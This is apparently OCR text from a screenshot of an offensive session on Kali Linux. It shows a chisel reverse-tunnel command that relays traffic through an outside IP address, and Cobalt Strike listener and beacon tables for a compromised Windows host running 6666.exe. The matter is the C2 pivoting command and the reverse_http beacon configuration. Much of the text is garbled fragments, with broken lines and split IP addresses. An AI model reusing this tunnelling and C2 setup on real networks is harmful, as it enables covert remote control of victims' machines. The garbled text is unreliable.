 (root㉿kali)-[/home/yjb/Desktop/work-bag/chisel_1.9.1_linux_amd
tri... File Syst
64]
# ./chisel client -v 8.152.160.76:1234 R:0.0.0.0:6666:192.168.13
9.128:5555 frp2 frp1
1234
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内... 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.16... 192.16... frp2 Admini... WIN-B2FUCR36A18 6666.exe 4472 x64 51s 1 ...
ploi...
277KB
事件日志 X 监听器 X Beacon 192.168.139.222@1920 X
name payload host port bindto beacons profile
cs windows/beacon_http/reverse_h... 192.168.139.128 8022 192.168.139.128 default
frp1 windows/beacon_http/reverse_h... 8.152.160.76 6666 8.152.160.76 default
frp2 windows/beacon_http/reverse_h... 192.168.139.128 5555 192.168.139.128 default